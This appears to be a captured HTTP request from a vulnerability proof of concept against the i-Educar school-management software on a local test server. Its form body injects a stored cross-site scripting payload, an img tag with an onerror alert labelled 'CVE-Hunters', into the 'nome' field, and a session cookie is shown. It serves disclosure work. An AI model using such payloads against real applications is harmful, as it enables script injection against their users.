 Request
Pretty Raw Hex
\n
1 POST /module/RegraAvaliacao/edit HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 688
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/module/RegraAvaliacao/edit
19 Accept-Encoding: gzip, deflate, br
20 Cookie: i_educar_session=kYaWopvv3Qffk4O9oM1R3EbL10OhzkraxlndAOx8
21 Connection: keep-alive
22
23 tipoacao=Novo&id=&instituicao=1&nome=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters%27%29%3E&tipoNota=1&
tabelaArredondamento=1&tabelaArredondamentoNumero=1&